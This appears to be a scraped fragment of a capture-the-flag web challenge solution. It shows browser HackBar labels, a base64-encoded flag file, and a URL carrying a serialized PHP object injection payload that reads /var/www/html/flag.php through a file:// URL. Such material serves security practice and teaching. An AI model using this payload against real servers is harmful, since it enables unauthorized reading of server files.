 }
?>
PD9waHAKJGZsYWcgPSAnU0lDVEZ7MzRkNDk4YWEtNGE2YS00YTRkLTkwYjEtZGU0ZjRjZmNlZjYyfSc7Cj8+Cg==
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序 EditThisCookie
Encryption Encoding SQL XSS Other
Load URL
http://yuanshen.life:38959/?Harder=O:6:"client":2:{s:3:"url";s:29:"file:///var/www/html/flag.php";s:7:"payload";N;}
Split URL